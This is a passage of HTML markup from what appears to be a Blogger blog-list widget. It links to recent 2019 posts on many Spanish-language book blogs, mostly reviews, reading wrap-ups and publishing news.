<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJ0bLk_ppOZGw8VwTNf3hMJsXAyFB_gmN5RHIRk3Nx8mXRD6H193guncrZtqkx4zLJS_iVlzLyTQ4wdMPyFTLOk2OKdgwX1thASA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://stclouds.blogspot.com/' target='_blank'>
St. Clouds</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://stclouds.blogspot.com/2019/09/tallerdelibros-mes-unico.html' target='_blank'>
#TallerDeLibros: Mes Único
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ugEO58lEctlYM7BPf77sMPCCilBxD_KNvGY-D5EAHr3EdoZPKNsM-nL-YNAfSrW9PFwk7Dgl3NChsxTDopAEnbJcpP4Oh2CDCPHKyIBfbOhLJH31MrVNA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://vidasecretadefangirl.blogspot.com/' target='_blank'>
La Vida Secreta de una Fangirl</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://vidasecretadefangirl.blogspot.com/2019/09/resena-yo-te-invente-francesa-zappia.html' target='_blank'>
Reseña | Yo Te Inventé - Francesa Zappia
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-bBIkVhri0fAmognHvy0oMkeDYb_sqwknfk5iTkZzUJh35nUussXgbkpXqfzbBdI_5PrNAoa17JwV-GsS9H1aKF2d1jS0AJ2Nf15RzOocOA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sannylovegood.blogspot.com/' target='_blank'>
SannyLovegood</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sannylovegood.blogspot.com/2019/09/princesa-de-cenizas-laura-sebastian.html' target='_blank'>
Princesa de cenizas - Laura Sebastian
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4wU7vCLiNBuJyGzFqBg7r34rRNlbuvSPIrCpLCcHxgyldBAUWvP_d7B9r8ZQWPWU19K5wdlK3IApUJU7P3c3H0qx07rl4ni-sVi6EkiFVVpfO7hBXuIc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elexprimidordelibros.blogspot.com/' target='_blank'>
El exprimidor de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elexprimidordelibros.blogspot.com/2019/09/resena-cazadora-de-hadas-jennifer-l.html' target='_blank'>
Reseña| Cazadora de Hadas - Jennifer L Armentrout (Wicked #1)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v109tX5m5R_qWxm4XMz-W6G3KoSQlkN1kWdeRDJYQbpajIE-ofGFwyekWVBt3I1EybNOrNfRmusphXt9il8WuqEruoGtqW1ClwgMPAWRsMPvWh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yulysinthepages.blogspot.com/' target='_blank'>
Yuly's In The Pages</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://yulysinthepages.blogspot.com/2019/08/los-juegos-del-hambre.html' target='_blank'>
Los juegos del hambre
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u4Oj9y7Q6svxEWPnCYRx7CIMDMKdk1_pW7_bt_ZKri4x8nTXU69pOIctuX3WH1FSlCsPHM7LCQOtQLK0tW28LT8iuNxRh3PR7LS26mCPiD4mwUZlg0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://siemprefuegohelado.blogspot.com/' target='_blank'>
Fuego Helado</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://siemprefuegohelado.blogspot.com/2019/08/resena-cumbres-borrascosas.html' target='_blank'>
Reseña "Cumbres Borrascosas"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tMV4sOgGPYA0jYpDaL2_gpE95WnPxDOpNeJWKDUnLW-9CIjYJHROvjgKn9fLayhbZ2f6aAjLclO6a6BpbeM6PViHvWxRZyIVTK9MbeBtFI2xToueE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://desarmandoclasicos.blogspot.com/' target='_blank'>
Clásico desorden</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://desarmandoclasicos.blogspot.com/2019/08/sugerencias-tips-para-leer-la-divina.html' target='_blank'>
[Sugerencias] Tips para leer la "Divina Comedia"
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_taZAkU6tCVKqQQLvC54NVOy20hDFDnsgAzDkODykaWQiaG954rFqX36I-cAorUSqBFgeIzTIwHQWz7x0_yzEwWJXNHggcI8l_Qi_Ddrsgd_q9Ho3KP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://letrasdemiuniverso.blogspot.com/' target='_blank'>
Letras de mi universo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://letrasdemiuniverso.blogspot.com/2019/08/unos-y-ceros.html' target='_blank'>
Unos y ceros
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzKjoBKASqQPGIQVvKn4h89PAUQNYSx36TuBVgIqoO-WjWm4Sq1-msag4aSdtNXSDJWZbhTXaOf6cfCLjP1bZ2WedHe9on2v2Pynu6UvoZiCJvDi9X=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lecturatraslectura.blogspot.com/' target='_blank'>
Lectura tras lectura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lecturatraslectura.blogspot.com/2019/08/soliamos-nosotros-cristian-martin-autor.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ukuvS4H8Upu-5EyqPfcQD_Z4Fzh66Icj9LV-HZbY8AWiY1u8HQ69LcYYf2Oe3Ki7gY6VQiVySd1NItBqgfak1gb42G837Wr5kgQFiLcL7vDE-n=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://gracelitteraire.blogspot.com/' target='_blank'>
Grace Litteraire</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://gracelitteraire.blogspot.com/2019/08/resena-24-un-rincon-en-el-paraiso.html' target='_blank'>
Reseña #24: Un rincón en el paraíso
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_zh2QYbq9GCl0DPGc8MXChd3Pru53c6zQuzXO3Tu9JdiAqcEoTNYoGGDH0c-TlgslFbFtG_E8kZDFYKDjCLUdlK0SlXqvi41W4HVe4_wyO4B-aqlSTeW48A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://las-noticias-literarias.blogspot.com/' target='_blank'>
Noticias Literarias</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://las-noticias-literarias.blogspot.com/2019/08/trailer-his-dark-materials.html' target='_blank'>
Tráiler: His Dark Materials
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unFAoKxSwzrHjAwuEPzVQlMamn7vBMNzs1FGC6Dl0vvlWUxbBwkQE4qVWEKZQwzQTQDB3th5mVPmBnwWT-cFyxwmXHp6G6IkVRjp__KKeWUjzG6m74UZ3zNg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://inflorescenciasdepapel.blogspot.com/' target='_blank'>
Inflorescencias de papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://inflorescenciasdepapel.blogspot.com/2019/08/resena-las-ultimas-dinastias.html' target='_blank'>
Reseña: "Las últimas dinastías "
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQ2k8vfyYhDmlpVKQ_kpqzEgFZQyBZfZBnpDJOH-0fx8Jmv693Kd8b7jCWbZZWkBdTna5-Dk4SvzfVThVyJu56HIlwCO5d5rBYr7fmv7NmVdnLD4LV=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://micromeditaciones.blogspot.com/' target='_blank'>
#Micromeditaciones</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://micromeditaciones.blogspot.com/2019/07/boqueras-remedios.html' target='_blank'>
&#191;Qué remedios hay para las boqueras?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tr68rU1npTcWMtB0grYL4QU1LpoUNH_sOE--Lz6XNR0RgD6knq6xazGqxxq4mM2n9NRxt4_anZiivqY_FE_nYl0zZ-YUFUHKVcHNSoqrdtruUcHUBv3fym=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://delorealalofantastico.blogspot.com/' target='_blank'>
De Lo Real a Lo Fantástico</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://delorealalofantastico.blogspot.com/2019/07/resena-vivir-en-las-nubes-anuncia.html' target='_blank'>
Reseña || Vivir en las nubes anuncia tormenta - Carolina Levi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uutqrAD0kwUdaYa0Qp9jCulPA6CH6bEnrI41SA6Xw5rDD5HNaZwvDs1suy7HR5oTnc_qTUzdXi50hPT1VkS3yAPVBZzT4VBQY7HrcN3K-jPciM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrossdealma.blogspot.com/' target='_blank'>
Los Libros de Alma</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrossdealma.blogspot.com/2019/07/planeta-paraiso-tomas-alva-andrei.html' target='_blank'>
Reseña: Planeta Paraíso - Tomas Alva Andrei
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v6lorBx5Q6zEAf-EdNNEsiFZZCh6fscndkJ-ZoZ6Ldr0mrJfMlSGFVzJ9i_5RxvC20bpQbwYT5BDkiEi2MP082RQltYgPumJpiAek3taR5UZGMzXw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://claudiainbookland.blogspot.com/' target='_blank'>
Claudia In Bookland</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://claudiainbookland.blogspot.com/2019/07/el-guardian-titulo-el-guardian-serie.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sXEmDWzxoanMBxOL_KHLlruvos-K577X_BVFK7bjNUbHKLBkoYJhdS-iA6-3wmDxE5k3lxRBbBMK-BMN21gT85DVh8nzd7MpAv_AilnR4bKM9k=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ladyliteratura.blogspot.com/' target='_blank'>
Lady Literatura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ladyliteratura.blogspot.com/2019/07/resena-15-el-mundo-de-los-suenos.html' target='_blank'>
Reseña 15 | El mundo de los Sueños
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5Bup_5aUvFKPLtsdjQWeUYi5jE1UaSsRCQ9veuKYoA3TPeEx9UnggFHzRoUK_rIKwFLBsADtivTLJ1VU4qS1bOITJhp-Wx0fG3AJtJw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://miu-keiko.blogspot.com/' target='_blank'>
Smartlife code by M. Keiko</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://miu-keiko.blogspot.com/2019/07/wrap-up-libros-leidos-en-marzo-abril-y.html' target='_blank'>
Wrap up - Libros leidos en Marzo - Abril y Mayo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5a1eQh7vFxqRgKhSqC-xSaJuSaT3X5cBn-0THj-5wDwf72sHG58P_H37EGut05r9KbOftLRV1boalLEM0wRw2CpyP4iHNqOmhAV1jLQ_ozA3MEQfW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://sheilaentrelineas.blogspot.com/' target='_blank'>
Entre líneas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://sheilaentrelineas.blogspot.com/2019/07/lecturas-de-junio-wrap-up.html' target='_blank'>
Lecturas de junio (WRAP UP)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tJWF_FTGlhovWxbqh88a1uW3Nxl3Ab6UTMBwd3E6_1YbHqKgiy3uGewDNn2faTdQwjdEYGV2NvQsmZf_3VYE0Lf_F49Ve-BYnx8RoG8BFzrcYmQdI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elmalvicidellegir.blogspot.com/' target='_blank'>
EL MAL VICI DE LLEGIR</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elmalvicidellegir.blogspot.com/2019/06/el-proper-29-de-juliol-sorganitza-la.html' target='_blank'>
JORNADA JOVES LECTORS 📚
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s4zMOUSRLKINq2rV_8YjFwVltSh2z6ai7Lcucu-Lf1ActOO--UGg-b8PCM65up9Yomp4pNEjykDG2RW3rP8xAuv6BXNL71H7nDAPxAaQk4q1Lx=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://arcoirisonador.blogspot.com/' target='_blank'>
Arcoiris Soñador</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://arcoirisonador.blogspot.com/2019/06/cerrado-por-vacaciones.html' target='_blank'>
Cerrado por vacaciones
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uyX2xh_3PeUyug3hwm20KQ_EECTPyyCg5D_msJ7fkeawRVwc0VOsjETiYsrp45QlFiBTJKYbrIbeWBIkGFCTpiQenVn5iA2hZ0BURPtVl3luc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lucerodetinta.blogspot.com/' target='_blank'>
Lucero de tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lucerodetinta.blogspot.com/2019/06/yasutaka-tsutsui-quien-es-y-por-que.html' target='_blank'>
Yasutaka Tsutsui: Quién es y por qué tienes que leerle
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v5hP647xYhIyYBbF4Yiw2QUQQmFyO3HqVEk6Ghz2hsTxneLjWNmixZ2ZKIU12ndK-5ekh637LOYURwZjhURgXUqSxviKzbGfF9eFwf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laureader.blogspot.com/' target='_blank'>
LAU READER</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laureader.blogspot.com/2019/06/nueva-resena.html' target='_blank'>
&#161;Nueva reseña!&#9825;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v2DzzLfwqsLFfTokLKZRNjsUZYgLCygZa4GYDdbqdWSxJRIU5k2Je0FDhuJhsTqN8qW4wuRdHLGfgOumDK0z_Tq1JY6-UIqBPnOVMhq6Z-0uHuHMLB1KUoNArE464=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mividaentrelibros-bookblog.blogspot.com/' target='_blank'>
Mi vida entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mividaentrelibros-bookblog.blogspot.com/2019/06/my-hero-academia-13-resena.html' target='_blank'>
MY HERO ACADEMIA #13 || RESEÑA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vvVctPvMQOk_0ivDtJWbB2MWUsjYWSD-80xb700n7YQ23FSyxDyvxhxQc-OFM6AZUi9RNaLzcEDFOj-a9XmoKrc-WbP0Hb_axochDzahNJwepMyH9MpztC=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lamejornaveesunlibro.blogspot.com/' target='_blank'>
La mejor nave para viajar es un libro</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lamejornaveesunlibro.blogspot.com/2019/06/trilogia-shatter-me-de-tahereh-mafi.html' target='_blank'>
Trilogía Shatter Me de Tahereh Mafi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uU7FhNy_Xjhn66A3UiDdEXqpHnTCOGEApxl0OAG6Y8VQ0pYESMqWv_ripihCMiWGTJ62VOPVY9o-IgKdjddBA7PuUG_PvA7pUz2q3lykSZTUA7Sg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elrincon-perdido.blogspot.com/' target='_blank'>
El rincón perdido</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elrincon-perdido.blogspot.com/2019/06/resena-libro-eternos.html' target='_blank'>
Reseña libro: Eternos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tM5yMEndRLflGu0wH_nIIy1o1OIMtFnpAI-KLRS7NQBP5IOmX_4JyEdMUJiKw-l0ulcgDv7h2scu7IQ-VzQHR9QDxwUZiHaJIevaHHwUi3R4KFbeCEjQr-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elrastreadordepalabras.blogspot.com/' target='_blank'>
Rastreador de Palabras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elrastreadordepalabras.blogspot.com/2019/06/novedades-editoriales-junio-2019.html' target='_blank'>
Novedades editoriales Junio 2019
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vNhmenxdNpYpST9BSrWmqZZer_MKORyPElSrOZ5rR-LKrPu1TEN7U8aEq-ZIiteHNv294UGU3w4FIkzKylwwQ_SW9HsWvycW0GiwNAp_wWWTrkaZyZbxSTfufQqWLf=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://entrelibrospeliculasyseries.blogspot.com/' target='_blank'>
Entre libros, peliculas y series</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://entrelibrospeliculasyseries.blogspot.com/2019/06/los-reyes-de-pesunia-y-la-puerta-oscura.html' target='_blank'>
Los reyes de pesunia y la puerta oscura - Ana Maria Coelho
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJWZvcAciY3kMv_UyA-sAs7PVc-ALH4b3UKsfKCdBpKAcQhMJ9g6pacYQn6pOVtiYSRjyvScU2as_BRdfPYm2q3lIQBX1DnZkqk9N5wQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://abemarblog.blogspot.com/' target='_blank'>
Abemar Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://abemarblog.blogspot.com/2019/06/resena-58-reina-roja-juan-gomez-jurado.html' target='_blank'>
RESEÑA 58: REINA ROJA, JUAN GÓMEZ-JURADO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v9yNXFPJORMADr5XATU0jdzn3m9DmcgrTryiWE0TM9NCv5QdtP5wXY6gXD360eYbziNnOaJzI798NP9mbhxSvL_8DXkICcuMjv_YQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://inktoread.blogspot.com/' target='_blank'>
Ink to read</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://inktoread.blogspot.com/2019/06/el-abc-de-los-monstruos-en-el-cine.html' target='_blank'>
El ABC de los monstruos en el cine (Reseña 54)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sm3_7zpSsFEVLtXiK_m8sUkphhHJQ0GgXzJ-5YTq039CbfmQ2zwWC9kzMdhs8SPXyPe5inA6tN1VCfaEaRQwyYv6urZaVBIULUNHSrCK__t6x7azCMDJcFg2nY4A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mimagicomundodelibrosymas.blogspot.com/' target='_blank'>
Mimagicomundodelibros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mimagicomundodelibrosymas.blogspot.com/2019/05/novedades-editoriales-junio-en-ingles.html' target='_blank'>
Novedades editoriales Junio en ingles
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9rdULpqhGEnjHG1vcYtxIqR_O54BYtO0Hjae0GBDL0wAU_rtcy1E9CQ6fPbhXpeh0WYbprjvH_lz-uY9_9swX0eDPxs3Q0PSHWv4OOs0W=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://peekabookuy.blogspot.com/' target='_blank'>
Peekabook</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://peekabookuy.blogspot.com/2019/05/resena-un-lugar-donde-esconderse-nora.html' target='_blank'>
Reseña | Un lugar donde esconderse - Nora Roberts
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWRyp-xvayaVk6f7mUvWgvWXUBi-aWoQTYXpclrA5-sRm4nfLq2RZ5z963gFhI2oLswR3nIy4Vuzr9CJo2A4qqL4J9XjTwE6yfYz9AqZYnC3jw2FLw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoenelparaiso.blogspot.com/' target='_blank'>
Leyendo en el Paraíso</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoenelparaiso.blogspot.com/2019/05/resena-anime-marmalade-boy-la-familia_30.html' target='_blank'>
Reseña Anime: Marmalade Boy: La Familia Crece - Wataru Yoshizumi
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tZWRd2xHjdjcx7sOKDbA3IlYCB-WRrKVNlZp5fYeNZ3bYnczvMyp9OUajtaDtIBnlkR2SGzW0z2GPmPsxrfybEOOoInY4ZP5NdWGVCTE2LDFj6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elbesoliterario.blogspot.com/' target='_blank'>
&#8212; EL BESO LITERARIO</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elbesoliterario.blogspot.com/2019/05/resena-una-corte-de-rosas-y-espinas.html' target='_blank'>
RESEÑA UNA CORTE DE ROSAS Y ESPINAS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tF2f4YKvcWth_rIvN5qh8n_IQlybIb5FI9mo3El1xn20aDz34sRJsv2qUa81uspIwRDwQBGZb-X0EL1CRGnrvXgUFzqzoxvWZeN5pLJbY0_LC9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://tranceliterario.blogspot.com/' target='_blank'>
Trance Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://tranceliterario.blogspot.com/2019/05/resena-24-siempre-nos-quedara-el-verano.html' target='_blank'>
Reseña #24. Siempre nos quedará el verano (Verano #3) | Jenny Han
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sLYvdbczg_EH0UQhK7kZxr-QlP7nRuen2jksIEneQGYl26ci51p_AlikQ29-YiZ8Sodnenf_x3PwNkrkkpTla8JJjKyySv40lLUClSUw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectora84.blogspot.com/' target='_blank'>
Lectora 84</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectora84.blogspot.com/2019/05/resena-no-te-calles-seis-relatos-contra.html' target='_blank'>
Reseña: No te calles | seis relatos contra el odio
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_trMYcx062dzAKgJScihkAPX0POlOmObmFVq_VR7zVENmDXE2AcnZKedAApZN0_TI6zmQcg8yJn1BsXd2DJj5L4X8E73wWY6KgwjZwK5RkNkl47IUA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://cantosombrio-web.blogspot.com/' target='_blank'>
Canto sombrío</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://cantosombrio-web.blogspot.com/2019/05/adsense-and-surfer.html' target='_blank'>
Adsense and the Surfer
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tg-vEXYhysd3X8zX0S9yX5TYasX_znCx_ObvigKmirHkuYCEs18mCp8EBefaxDmStiG4a1cdq5l02eRwU-gVoPv-rXHlgx804pYwNVaZ6qcSN3qcbV_L05kxpDcQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://booksdetodoyunpoquitomas.blogspot.com/' target='_blank'>
Books de todo y un poquito más</a>
</div>
<div class='item-content'>
<span class='item-title'>
